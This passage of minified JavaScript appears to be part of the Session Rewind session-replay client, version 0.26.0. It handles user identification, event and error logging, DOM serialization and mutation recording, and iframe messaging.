void(this.pendingOperations[b.default.IDENTIFTY_USER]=e);this.identifyUser_(e)}catch(e){(0,O.reportError)("Session Rewind [identifyUser]: Failed to identify user.",e)}}},{key:"getUserInfo",value:function(e){try{return e&&this.status!==y.default.RECORDING?void(this.pendingOperations[b.default.GET_USER_INFO]=e):e?void e(this.sessionManager.getUserInfo()):this.sessionManager.getUserInfo()}catch(e){return(0,O.reportError)("Session Rewind [getUserInfo]: Failed to get user info.",e),null}}},{key:"getSessionInfo",value:function(e){try{return e&&this.status!==y.default.RECORDING?void(this.pendingOperations[b.default.GET_SESSION_INFO]=e):e?void e(this.sessionManager.getSessionCustomInfo()):this.sessionManager.getSessionCustomInfo()}catch(e){(0,O.reportError)("Session Rewind [getSessionInfo]: Failed to get session info.",e)}}},{key:"setSessionInfo",value:function(e){try{this.updateSessionCustomInfo_(e)}catch(e){(0,O.reportError)("Session Rewind [setSessionInfo]: Failed to set session info.",e)}}},{key:"getSessionUrl",value:function(e,t){try{if(e&&this.status!==y.default.RECORDING)return void(this.pendingOperations[b.default.GET_SESSION_URL]=e);var r=this.sessionManager.getSessionUrl();if(t&&t.withTimestamp){var n="number"==typeof t.offset&&Number.isInteger(t.offset)?t.offset:0,i=Math.max((0,I.getEpochTimestamp)()-n,0);r="".concat(r,"?start=").concat(i,"&page=").concat(this.pageId)}return e?void e(r):r}catch(e){return(0,O.reportError)("Session Rewind [getSessionUrl]: Failed to get session URL.",e),null}}},{key:"logEvent",value:function(e,t){try{if(!(0,R.isLogEventTypeParamValid)(e))return void console.error("Session Rewind: Invalid event type provided for logEvent.");if(t&&!(0,R.isLogEventDataParamValid)(t))return void console.error("Session Rewind: Event data exceeds maximum size of 5KB.");var r={customType:e.substring(0,100)};if(t&&(r.customData=t),![y.default.RECORDING,y.default.HALT,y.default.READY].includes(this.status))return;if(this.status!==y.default.RECORDING)return void(this.pendingOperations[b.default.LOG_EVENT]=r);this.logCustomEvent_(r)}catch(e){(0,O.reportError)("Session Rewind [logEvent]: Failed to log event.",e)}}},{key:"logError",value:function(e,t){try{if(!this.sessionManager.isIssuesTrackerEnabled())return void console.error("Session Rewind: Error logging is not enabled on the current plan.");if(!(0,R.isLogErrorParamValid)(e))return void console.error("Session Rewind: Invalid error object provided to logError.");if(t&&!(0,R.isLogExtraParamValid)(t))return void console.error("Session Rewind: Extra data for logError must be a key/value object with string values.");var r=(0,R.parseError)(e);t&&(r.extra=(0,R.sanitizeExtraParam)(t));var n={timestamp:(0,I.getEpochTimestamp)(),pageId:this.pageId,type:"logged_error",data:r,eventNumber:0};this.uploader.uploadErrorLog(n)}catch(e){(0,O.reportError)("Session Rewind [logError]: Failed to log error.",e)}}},{key:"reportScriptVersionToLoader",value:function(){"object"===(0,o.default)(window.SRLoader)&&"function"==typeof window.SRLoader.reportScriptVersion&&window.SRLoader.reportScriptVersion("0.26.0")}},{key:"getClientStatus",value:function(){return this.status}},{key:"generateSourceEvent_",value:function(){try{var e=new URLSearchParams(window.location.search),t=new URLSearchParams(window.location.search);t.delete("utm_source"),t.delete("utm_medium"),t.delete("utm_campaign"),t.delete("utm_term"),t.delete("utm_content");var r={timestamp:(0,I.getEpochTimestamp)(),pageId:this.pageId,type:"source",data:{utm_source:e.get("utm_source"),utm_medium:e.get("utm_medium"),utm_campaign:e.get("utm_campaign"),utm_term:e.get("utm_term"),utm_content:e.get("utm_content"),referrer:document.referrer,url:this.hostname+this.path,query_params:Object.fromEntries(t)},eventNumber:0};this.uploader.addEventToQueue(r)}catch(e){(0,O.reportError)("Session Rewind: Error generating source event.",e)}}},{key:"resetCurrentSession_",value:(M=(0,a.default)(i.default.mark((function e(){var t,r;return i.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,this.status===y.default.RECORDING){e.next=3;break}return e.abrupt("return");case 3:return this.status=y.default.HALT,this.pendingOperations={},e.next=7,this.deleteInstances_(!1);case 7:if("object"!==(0,o.default)(window.SRLoader)||"function"!=typeof window.SRLoader.maybeUpdateScriptBeforeResetSession){e.next=13;break}return e.next=10,window.SRLoader.maybeUpdateScriptBeforeResetSession();case 10:if(!e.sent){e.next=13;break}return e.abrupt("return");case 13:return this.href=window.location.href,this.tabId=this.getTabId_(),this.pageId=(0,I.getEpochTimestamp)(),this.viewPort={vw:Math.min(document.documentElement.clientWidth||0,window.innerWidth||0),vh:Math.min(document.documentElement.clientHeight||0,window.innerHeight||0)},this.currentEventNumber=0,this.domEventCounter=0,e.next=21,this.sessionManager.isUrlRedacted(this.href);case 21:if(!e.sent){e.next=24;break}return e.abrupt("return");case 24:return this.sessionManager.setViewPort(Object.assign({},this.viewPort)),t=this.sessionManager.getSessionId(),e.next=28,this.sessionManager.getNewSessionInfo(t,"reset_current_session");case 28:if(e.sent){e.next=32;break}return this.status=y.default.ERROR,e.abrupt("return");case 32:this.firstErrorTracked=!1,this.status=y.default.RECORDING,this.iframeParentController.clearIframes(),this.initializeRecordingClasses_(),this.executePendingOp_(),this.generateSourceEvent_(),null!==this.delayData&&(r={timestamp:(0,I.getEpochTimestamp)(),eventNumber:0,type:"sr_debug",data:{timestampBeforeDelay:this.timestampBeforeDelay,delay:this.delayData.delay,status:this.delayData.status,sessionType:"resetCurrentSession"}},this.uploader.addEventToQueue(r)),e.next=44;break;case 41:e.prev=41,e.t0=e.catch(0),(0,O.reportError)("Error resetting current session:",e.t0);case 44:case"end":return e.stop()}}),e,this,[[0,41]])}))),function(){return M.apply(this,arguments)})},{key:"initializeOnlyPageDetection_",value:function(){var e=this;try{if(this.historyObserver)return void this.historyObserver.resume();this.historyObserver=new p.default((function(t,r){e.newPageDetected_(t,r)}))}catch(e){(0,O.reportError)("Error initializing page detection:",e)}}},{key:"initializeRecordingClasses_",value:function(){var e=this,t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).recordWebVitals,r=void 0===t||t;try{var n=this;this.uploader=new g.default(this.sessionManager,this.pageId,function(){this.resetCurrentSession_()}.bind(this)),this.styleSheetObserver=new f.default((function(e){n.newEventChange_(e)})),this.historyObserver?this.historyObserver.resume():this.historyObserver=new p.default((function(t,r){e.newPageDetected_(t,r)})),this.serializer=new d.default(this.target,this.styleSheetObserver,this.sessionManager.getInputsRecordMode(),this.iframeParentController),this.performanceObserver=new m.default((function(e){n.newEventChange_(e)}),{recordWebVitals:r}),this.networkObserver=new S.default((function(e){n.newEventChange_(e)})),this.consoleLogObserver=new _.default((function(e){n.newEventChange_(e)})),this.shopifyMode&&(this.shopifyPixelBridge=new k.default(this.sessionConfig.apiKey,(function(t){"identify_user"===t.type?e.identifyUser_(t.data):e.logCustomEvent_({customType:t.type,customData:t.data})}))),this.sendSerializedPage_(),this.mutationSummary?this.mutationSummary.reconnect():this.mutationSummary=new c.default({rootNode:this.target,callback:function(e,t){n.newMutationChange_(e,t)}}),this.eventObserver=new h.default({rootNode:this.target,eventCallback:function(e){n.newEventChange_(e)},newHashPageCallback:function(e,t){n.newPageDetected_(e,t)},inputsRecordMode:this.sessionManager.getInputsRecordMode()}),!this.sessionManager.isIssuesTrackerEnabled()&&this.firstErrorTracked||(this.errorObserver=new v.default((function(t){e.newErrorLog_(t)})))}catch(e){(0,O.reportError)("Error initializing recording classes:",e)}}},{key:"stopSession_",value:function(){this.status=y.default.TERMINATED,this.deleteInstances_(!0),this.iframeParentController.sendStopMessage()}},{key:"deleteInstances_",value:(N=(0,a.default)(i.default.mark((function e(){var t,r=arguments;return i.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=!(r.length>0&&void 0!==r[0])||r[0],e.prev=1,this.mutationSummary&&this.mutationSummary.disconnect(),this.eventObserver&&(this.eventObserver.stop(),delete this.eventObserver),this.errorObserver&&(this.errorObserver.stop(),delete this.errorObserver),this.styleSheetObserver&&(this.styleSheetObserver.stop(),delete this.styleSheetObserver),this.historyObserver&&this.historyObserver.stop(),this.performanceObserver&&(this.performanceObserver.stop(),delete this.performanceObserver),this.networkObserver&&(this.networkObserver.stop(),delete this.networkObserver),this.consoleLogObserver&&(this.consoleLogObserver.stop(),delete this.consoleLogObserver),this.shopifyMode&&this.shopifyPixelBridge&&(this.shopifyPixelBridge.stop(),delete this.shopifyPixelBridge),!this.uploader){e.next=17;break}if(this.uploader.stop(),!t){e.next=16;break}return e.next=16,this.uploader.flushEvents();case 16:delete this.uploader;case 17:e.next=22;break;case 19:e.prev=19,e.t0=e.catch(1),(0,O.reportError)("Error deleting instances:",e.t0);case 22:case"end":return e.stop()}}),e,this,[[1,19]])}))),function(){return N.apply(this,arguments)})},{key:"logCustomEvent_",value:function(e){var t={timestamp:(0,I.getEpochTimestamp)(),pageId:this.pageId,type:"custom_event",data:e,eventNumber:0};this.uploader.addEventToQueue(t)}},{key:"identifyUser_",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e.userId&&(e.userId=String(e.userId),[y.default.RECORDING,y.default.HALT,y.default.READY].includes(this.status))){if(this.status===y.default.RECORDING){this.sessionManager.setUserInfo(Object.assign({},e));var r=Object.assign({},e);return r.type="identify_user",this.uploader.identifyUser(r)}if(t&&this.pendingOperations[b.default.IDENTIFTY_USER])return;this.pendingOperations[b.default.IDENTIFTY_USER]=e}}},{key:"updateSessionCustomInfo_",value:function(e){[y.default.RECORDING,y.default.HALT,y.default.READY].includes(this.status)&&(this.status===y.default.RECORDING?(this.sessionManager.setSessionCustomInfo(Object.assign({},e)),this.uploader.updateSessionCustomInfo(e)):this.pendingOperations[b.default.UPDATE_SESSION_CUSTOM_INFO]=e)}},{key:"executePendingOp_",value:function(){try{this.pendingOperations[b.default.IDENTIFTY_USER]&&(this.identifyUser_(this.pendingOperations[b.default.IDENTIFTY_USER]),delete this.pendingOperations[b.default.IDENTIFTY_USER]),this.pendingOperations[b.default.UPDATE_SESSION_CUSTOM_INFO]&&(this.updateSessionCustomInfo_(this.pendingOperations[b.default.UPDATE_SESSION_CUSTOM_INFO]),delete this.pendingOperations[b.default.UPDATE_SESSION_CUSTOM_INFO]),this.pendingOperations[b.default.GET_SESSION_URL]&&(this.getSessionUrl(this.pendingOperations[b.default.GET_SESSION_URL]),delete this.pendingOperations[b.default.GET_SESSION_URL]),this.pendingOperations[b.default.GET_SESSION_INFO]&&(this.getSessionInfo(this.pendingOperations[b.default.GET_SESSION_INFO]),delete this.pendingOperations[b.default.GET_SESSION_INFO]),this.pendingOperations[b.default.GET_USER_INFO]&&(this.getUserInfo(this.pendingOperations[b.default.GET_USER_INFO]),delete this.pendingOperations[b.default.GET_USER_INFO]),this.pendingOperations[b.default.LOG_EVENT]&&(this.logCustomEvent_(this.pendingOperations[b.default.LOG_EVENT]),delete this.pendingOperations[b.default.LOG_EVENT]),this.pendingOperations[b.default.STOP]&&(this.stopSession_(),delete this.pendingOperations[b.default.STOP])}catch(e){(0,O.reportError)("Error executing pending operations:",e)}}},{key:"getTabId_",value:function(){var e=w.default.getTabId();return e?e=parseInt(e):(e=(0,I.getEpochTimestamp)(),w.default.setTabId(e)),e}},{key:"sendSerializedPage_",value:function(){try{if(this.status!==y.default.RECORDING)return;for(var e=this.serializer.serializeNode(this.target).id,t=[],r=this.target.firstChild;r;r=r.nextSibling)t.push(this.serializer.serializeNode(r,!0));var n={id:this.pageId,tabId:this.tabId,type:"page",baseUri:this.baseUri,url:this.hostname,path:this.path,hash:this.urlHash,previousUrl:this.previousUrl,deviceType:this.sessionManager.getDeviceType_(),data:{rootId:e,children:t,viewPort:this.viewPort}};this.uploader.sendSerializedPage(n)}catch(e){(0,O.reportError)("Error sending serialized page:",e)}}},{key:"sendSerializedPageSnapshot_",value:function(){try{if(this.status!==y.default.RECORDING)return;for(var e=this.serializer.serializeNode(this.target).id,t=[],r=this.target.firstChild;r;r=r.nextSibling)t.push(this.serializer.serializeNodeWithData(r,!0));var n={id:(0,I.getEpochTimestamp)(),pageId:this.pageId,type:"page_snapshot",data:{rootId:e,children:t,viewPort:this.viewPort}};this.uploader.sendSerializedPage(n,!0)}catch(e){(0,O.reportError)("Error sending serialized page snapshot:",e)}}},{key:"newMutationChange_",value:function(e,t){try{if(this.status!==y.default.RECORDING)return;var r=this,n=e[0],i=n.removed.map((function(e){return r.serializer.serializeNode(e)})),s=this.serializer.serializeAddedAndMoved(n.added,n.reparented,n.reordered),a=this.serializer.serializeAttributeChanges(n.attributeChanged),o=n.characterDataChanged.map((function(e){var t=r.serializer.serializeNode(e);return t.textContent=e.textContent,t}));if(0===i.length&&0===s.length&&0===a.length&&0===o.length)return;var u={timestamp:t,eventNumber:this.currentEventNumber+=1,type:"mutation",data:{removed:i,addedOrMoved:s,attributes:a,text:o,timestamp:t}};this.uploader.addEventToQueue(u),n.removed.forEach((function(e){r.serializer.forgetNode(e),"IFRAME"===e.tagName&&e.hasAttribute("data-sr-iframe")&&r.iframeParentController.deleteIframe(e)})),this.updateDomEventAndMaybeCreateSnapshot_("mutation")}catch(e){(0,O.reportError)("Error processing new mutation change:",e)}}},{key:"newPageDetected_",value:(C=(0,a.default)(i.default.mark((function e(t,r){return i.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,this.status!==y.default.READY){e.next=6;break}return this.href=r.href,e.next=5,this.startSession();case 5:return e.abrupt("return");case 6:return this.status=y.default.HALT,this.pendingOperations={},e.next=10,this.deleteInstances_(!0);case 10:return this.iframeParentController.clearIframes(),e.next=13,this.sessionManager.isUrlRedacted(r.href);case 13:if(!e.sent){e.next=17;break}return this.initializeOnlyPageDetection_(),e.abrupt("return");case 17:this.href=r.href,this.hostname=r.origin,this.urlHash=r.hash,this.path=r.pathname,this.previousUrl=t.href,this.pageId=(0,I.getEpochTimestamp)(),this.viewPort={vw:Math.min(document.documentElement.clientWidth||0,window.innerWidth||0),vh:Math.min(document.documentElement.clientHeight||0,window.innerHeight||0)},this.currentEventNumber=0,this.domEventCounter=0,this.status=y.default.RECORDING,this.initializeRecordingClasses_({recordWebVitals:!1}),this.executePendingOp_(),e.next=35;break;case 31:e.prev=31,e.t0=e.catch(0),(0,O.reportError)("Error detecting new page:",e.t0),this.status=y.default.ERROR;case 35:case"end":return e.stop()}}),e,this,[[0,31]])}))),function(e,t){return C.apply(this,arguments)})},{key:"newEventChange_",value:function(e){try{if(this.status!==y.default.RECORDING)return;e.node&&this.serializer.hasNode(e.node)&&(e.data||(e.data={}),e.data.node=this.serializer.serializeNode(e.node));var t={timestamp:e.timestamp,eventNumber:this.currentEventNumber+=1,type:e.type,data:e.data};this.uploader.addEventToQueue(t),this.updateDomEventAndMaybeCreateSnapshot_(e.type)}catch(e){(0,O.reportError)("Error processing new event change:",e)}}},{key:"newErrorLog_",value:function(e){try{if(this.status!==y.default.RECORDING)return;e.node&&this.serializer.hasNode(e.node)&&(e.data.node=this.serializer.serializeNode(e.node));var t={timestamp:e.timestamp,pageId:this.pageId,type:e.type,data:e.data,eventNumber:0};if(this.sessionManager.isIssuesTrackerEnabled())return void this.uploader.uploadErrorLog(t);this.firstErrorTracked||(this.uploader.addEventToQueue(t),this.firstErrorTracked=!0,this.errorObserver.stop())}catch(e){(0,O.reportError)("Error logging new error:",e)}}},{key:"updateDomEventAndMaybeCreateSnapshot_",value:function(e){try{if(!["input","resize","mutation","scroll","stylesheet"].includes(e))return;this.domEventCounter+=1,this.domEventCounter>2500&&(this.sendSerializedPageSnapshot_(),this.domEventCounter=0)}catch(e){(0,O.reportError)("Error updating Dom event and maybe creating snapshot:",e)}}},{key:"isObjectEqual_",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(r>10)return!1;if(null===e||null===t)return e===t;if("object"!==(0,o.default)(e)||"object"!==(0,o.default)(t))return e===t;if((Array.isArray(e)?"array":"object")!=(Array.isArray(t)?"array":"object"))return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;var a=Object.getOwnPropertySymbols(e),u=Object.getOwnPropertySymbols(t);if(a.length!==u.length)return!1;var l,c=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return x(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?x(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,o=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,s=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw s}}}}([].concat(n,(0,s.default)(a)));try{for(c.s();!(l=c.n()).done;){var d=l.value;if(!t.hasOwnProperty(d))return!1;var h=e[d],f=t[d];if(!this.isObjectEqual_(h,f,r+1))return!1}}catch(e){c.e(e)}finally{c.f()}return!0}}]);t.default=A},3602:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.UPDATE_IFRAME_SCRIPT=t.STOP_MSG_TYPE=t.REQUEST_INIT_MSG_TYPE=t.INIT_MSG_TYPE=void 0,t.REQUEST_INIT_MSG_TYPE="SESSIONREWIND_REQUEST_INIT",t.INIT_MSG_TYPE="SESSIONREWIND_INIT",t.STOP_MSG_TYPE="SESSIONREWIND_STOP",t.UPDATE_IFRAME_SCRIPT="SESSIONREWIND_UPDATE_IFRAME_SCRIPT"},3727:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579));function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var o=(0,s.default)((function e(t,r){(0,i.default)(this,e),this.value=t,this.optimized=r||!1}),[{key:"toString",value:function(){return this.value}}]),u=(0,s.default)((function e(){(0,i.default)(this,e)}),null,[{key:"getSelector",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e.nodeType!==Node.ELEMENT_NODE?e.localName||e.nodeName.toLowerCase():this._cssPath(e,t)}},{key:"_cssPath",value:function(e,t){if(e.nodeType!==Node.ELEMENT_NODE)return"";for(var r=[],n=e;n;){var i=this._cssPathStep(n,Boolean(t),n===e);if(!i)break;if(r.push(i),i.optimized)break;n=n.parentNode}return r.reverse(),r.join(" > ")}},{key:"_idSelector",value:function(e){return"#"+CSS.escape(e)}},{key:"_nodeNameInCorrectCase",value:function(e){return e.localName?e.localName.length!==e.nodeName.length?e.nodeName:e.localName:e.nodeName}},{key:"_prefixedElementClassNames",value:function(e){var t=e.getAttribute("class");return t?t.split(/\s+/g).filter(Boolean).map((function(e){return"$"+e})):[]}},{key:"_cssPathStep",value:function(e,t,r){if(e.nodeType!==Node.ELEMENT_NODE)return null;var n=e.getAttribute("id");if(t){if(n)return new o(this._idSelector(n),!0);var i=e.nodeName.toLowerCase();if("body"===i||"head"===i||"html"===i)return new o(this._nodeNameInCorrectCase(e),!0)}var s=this._nodeNameInCorrectCase(e);if(n)return new o(s+this._idSelector(n),!0);var u=e.parentNode;if(!u||u.nodeType===Node.DOCUMENT_NODE)return new o(s,!0);for(var l=this._prefixedElementClassNames(e),c=!1,d=!1,h=-1,f=-1,p=u.children,m=0;p&&(-1===h||!d)&&m<p.length;++m){var v=p[m];if(v.nodeType===Node.ELEMENT_NODE)if(f+=1,v!==e){if(!d&&this._nodeNameInCorrectCase(v)===s){c=!0;var g=new Set(l);if(g.size)for(var y=this._prefixedElementClassNames(v),b=0;b<y.length;++b){var E=y[b];if(g.has(E)&&(g.delete(E),!g.size)){d=!0;break}}else d=!0}}else h=f}var w=s;if(r&&"input"===s.toLowerCase()&&e.getAttribute("type")&&!e.getAttribute("id")&&!e.getAttribute("class")&&(w+="[type="+CSS.escape(e.getAttribute("type")||"")+"]"),d)w+=":nth-child("+(h+1)+")";else if(c){var S,_=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return a(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,u=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return o=e.done,e},e:function(e){u=!0,s=e},f:function(){try{o||null==r.return||r.return()}finally{if(u)throw s}}}}(l);try{for(_.s();!(S=_.n()).done;){var k=S.value;w+="."+CSS.escape(k.slice(1))}}catch(e){_.e(e)}finally{_.f()}}return new o(w,!1)}}]);t.default=u},8927:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.isLogErrorParamValid=function(e){return e&&e instanceof Error},t.isLogEventDataParamValid=function(e){return!(!e||"object"!==(0,i.default)(e)||"Object"!==e.constructor.name)&&2*JSON.stringify(e).length<=5e3},t.isLogEventTypeParamValid=function(e){return e&&"string"==typeof e},t.isLogExtraParamValid=function(e){if(e&&"object"===(0,i.default)(e)&&"Object"===e.constructor.name){for(var t=0,r=Object.keys(e);t<r.length;t++)if("string"!=typeof e[r[t]])return!1;return!0}return!1},t.isLogMessageParamValid=function(e){return e&&"string"==typeof e},t.parseError=function(e){var t={};try{if(e&&e instanceof Error){var r,n=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return s(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(e,t):void 0}}(e))){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,u=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return o=e.done,e},e:function(e){u=!0,a=e},f:function(){try{o||null==r.return||r.return()}finally{if(u)throw a}}}}(Object.getOwnPropertyNames(e));try{for(n.s();!(r=n.n()).done;){var o=r.value;a.includes((0,i.default)(e[o]))&&(t[o]=e[o]),"object"===(0,i.default)(e[o])&&(t[o]=JSON.stringify(e[o]))}}catch(e){n.e(e)}finally{n.f()}}}catch(e){}return t},t.sanitizeExtraParam=function(e){var t={},r=0;if(e&&"object"===(0,i.default)(e)&&"Object"===e.constructor.name)for(var n=0,s=Object.keys(e);n<s.length;n++){var a=s[n];if("string"==typeof e[a]&&(t[a]=e[a].substring(0,150),r+=1),r>=10)break}return t};var i=n(r(3738));function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var a=["number","string","boolean"]},7844:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i,s,a=n(r(4756)),o=n(r(3738)),u=n(r(9293)),l=n(r(3693)),c=n(r(7383)),d=n(r(4579)),h=r(3602),f=r(5466),p=(0,d.default)((function e(t,r){var n=this;(0,c.default)(this,e),this.initCallback=t,this.stopCallback=r,this.processingQueue=[],this.isProcessing=!1,this.seenMessages=new Set,window.addEventListener("message",(function(e){return n._enqueueMessage(e)})),this.retryLimit=5,this.messagesWaitingForAck={},this.initMessageCount=0,this.retryLimit=5,this.stopInitRequest=!1,this._sendRequestInitMessage()}),[{key:"_sendRequestInitMessage",value:function(){var e=this;if(!(this.initMessageCount>=this.retryLimit||this.stopInitRequest)){try{this.initMessageCount+=1,window.parent.postMessage({type:h.REQUEST_INIT_MSG_TYPE},"*")}catch(e){return void(0,f.reportError)("Iframe child controller: Failed to send initialization message from the iframe.",e)}setTimeout((function(){return e._sendRequestInitMessage()}),1e3)}}},{key:"_enqueueMessage",value:function(e){var t=e.data;[h.INIT_MSG_TYPE,h.STOP_MSG_TYPE,h.UPDATE_IFRAME_SCRIPT].includes(t.type)&&this._verifyDataIntegrity(t)&&(this.seenMessages.has(t.id+"_"+t.type+"_"+t.timestamp)||(this.processingQueue.push({data:t,source:e.source,timestamp:t.timestamp}),this.processingQueue.sort((function(e,t){return e.timestamp-t.timestamp})),this.seenMessages.add(t.id+"_"+t.type+"_"+t.timestamp),this.isProcessing||this._processQueue()))}},{key:"_verifyDataIntegrity",value:function(e){return(0,l.default)((0,l.default)((0,l.default)({},h.INIT_MSG_TYPE,["id","type","timestamp","sessionId","pageId","nodeId","sessionToken","issuesTrackerStatus","inputsRecordMode"]),h.STOP_MSG_TYPE,["id","type","timestamp"]),h.UPDATE_IFRAME_SCRIPT,["id","type","timestamp","scriptVersion"])[e.type].every((function(t){return t in e}))}},{key:"_processQueue",value:(s=(0,u.default)(a.default.mark((function e(){var t,r,n;return a.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==this.processingQueue.length){e.next=3;break}return this.isProcessing=!1,e.abrupt("return");case 3:if(this.isProcessing=!0,t=this.processingQueue.shift(),r=t.data,n=t.source,e.prev=5,r.type!==h.INIT_MSG_TYPE){e.next=16;break}return this.stopInitRequest=!0,e.next=10,this._needsToUpdateScript(r.scriptVersion);case 10:if(!e.sent){e.next=13;break}return e.abrupt("return");case 13:return this.sendAckToParent(n,r.id,r.type),e.next=16,this.initCallback({sessionId:r.sessionId,parentPageId:r.pageId,parentNodeId:r.nodeId,sessionToken:r.sessionToken,issuesTrackerStatus:r.issuesTrackerStatus,inputsRecordMode:r.inputsRecordMode});case 16:if(r.type===h.STOP_MSG_TYPE&&(this.stopCallback(),this.sendAckToParent(n,r.id,r.type)),r.type!==h.UPDATE_IFRAME_SCRIPT){e.next=23;break}if(this.sendAckToParent(n,r.id,r.type),"0.26.0"===r.scriptVersion){e.next=23;break}return this.stopCallback(),e.next=23,this._needsToUpdateScript(r.scriptVersion);case 23:e.next=28;break;case 25:e.prev=25,e.t0=e.catch(5),(0,f.reportError)("Iframe child controller: Error processing iframe message.",e.t0);case 28:this._processQueue();case 29:case"end":return e.stop()}}),e,this,[[5,25]])}))),function(){return s.apply(this,arguments)})},{key:"sendAckToParent",value:function(e,t,r){e.postMessage({id:t,type:r},"*")}},{key:"_needsToUpdateScript",value:(i=(0,u.default)(a.default.mark((function e(t){return a.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||"0.26.0"===t){e.next=10;break}if("object"!==(0,o.default)(window.SRLoader)||"function"!=typeof window.SRLoader.reportScriptVersion){e.next=5;break}window.SRLoader.reportScriptVersion(t),e.next=6;break;case 5:case 10:return e.abrupt("return",!1);case 6:if("object"!==(0,o.default)(window.SRLoader)||"function"!=typeof window.SRLoader.fetchAndUpdateIframeClientScript){e.next=10;break}return e.next=9,window.SRLoader.fetchAndUpdateIframeClientScript();case 9:return e.abrupt("return",!0);case 11:case"end":return e.stop()}}),e)}))),function(e){return i.apply(this,arguments)})}]);t.default=p},4166:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i,s,a,o,u=n(r(4756)),l=n(r(9293)),c=n(r(3738)),d=n(r(7383)),h=n(r(4579)),f=n(r(553)),p=n(r(2084)),m=n(r(3683)),v=n(r(8442)),g=n(r(3251)),y=n(r(6097)),b=n(r(4821)),E=n(r(8746)),w=n(r(6670)),S=n(r(5547)),_=n(r(3208)),k=n(r(7844)),T=r(9970),I=(0,h.default)((function e(t){(0,d.default)(this,e),this.reportScriptVersionToLoader(),this.sessionConfig=t,this.tabId=this.getTabId_(),this.pageId,this.parentPageId,this.parentNodeId,this.isPageVisible=!0,this.urlHash=window.location.hash||"",this.baseUri=document.baseURI||"",this.href=window.location.href||document.URL,this.hostname=window.location.origin||window.location.hostname,this.path=window.location.pathname,this.previousUrl=document.referrer,this.target=document,this.viewPort={vw:Math.min(document.documentElement.clientWidth||0,window.innerWidth||0),vh:Math.min(document.documentElement.clientHeight||0,window.innerHeight||0)},this.uploader,this.sessionManager=new S.default(t),this.currentEventNumber=0,this.domEventCounter=0,this.status=w.default.READY,this.firstErrorTracked=!1,this.iframeChildController=new k.default(this.initializeSession_.bind(this),this.stopSession_.bind(this))}),[{key:"isIframeClient",value:function(){return!0}},{key:"reportScriptVersionToLoader",value:function(){"object"===(0,c.default)(window.SRLoader)&&"function"==typeof window.SRLoader.reportScriptVersion&&window.SRLoader.reportScriptVersion("0.26.0")}},{key:"getClientStatus",value:function(){return this.status}},{key:"initializeSession_",value:(o=(0,l.default)(u.default.mark((function e(t){var r,n,i,s,a,o;return u.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.sessionId,n=t.parentPageId,i=t.parentNodeId,s=t.sessionToken,a=t.issuesTrackerStatus,o=t.inputsRecordMode,this.status!==w.default.ERROR&&this.status!==w.default.TERMINATED){e.next=3;break}return e.abrupt("return");case 3:return 